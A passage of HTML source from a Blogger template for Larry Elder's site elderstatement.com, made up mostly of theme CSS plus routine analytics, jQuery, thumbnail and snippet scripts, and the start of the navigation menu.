border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #404040;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #00a68e;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#00a68e;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00a68e;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #404040;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #404040;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #404040;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00a68e
}
.list-label-widget-content li span:last-child {
color: #404040;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00a68e;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #cccccc;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #808080;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00a68e;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #404040;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 10px;
max-width: 100%;
box-sizing: border-box;
border: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Montserrat', sans-serif;}
.PopularPosts ul li a:hover{color:#00a68e}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1023px) {
#nav1, #nav {
display: none;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #fff;
background: #404040;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#main-wrapper {
padding: 0;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.block-image .thumb img {
object-fit:cover;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.tm-menu {
height: auto;
text-align: center;
padding-bottom: 10px;
}
.tm-menu.makesticking {
padding:0;
}
.makesticking #searchform {
display: none;
}
#menu {
text-align: center;
}
.tm-menu .selectnav {
display: inline-block;
margin: 10px 0 0;
max-width: 100%;
box-sizing: border-box;
}
#searchform {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
#searchform fieldset {
float: none;
}
#s {
float: left;
text-align: left;
display: block;
width: 100%;
border:0;
padding-right: 30px;
box-sizing: border-box;
}
#searchform .sbutton {
position: absolute;
right: 0;
}
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.block-image .thumb img {
height:250px;
}
#meta-post i {
margin-left: 5px;
margin-right: 5px;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.item .post-header {
border-width: 1px 1px 0;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.related li {
display: block;
float: none;
width: 100%;
padding-right: 0;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
.comments .comments-content .comment-replies {
margin-left:0px
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
